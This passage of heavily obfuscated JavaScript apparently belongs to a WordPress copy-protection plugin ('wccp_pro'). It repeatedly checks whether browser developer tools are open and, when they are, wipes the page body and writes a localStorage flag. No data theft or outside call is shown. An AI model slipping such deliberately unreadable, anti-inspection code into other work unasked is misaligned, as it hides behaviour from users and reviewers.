xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1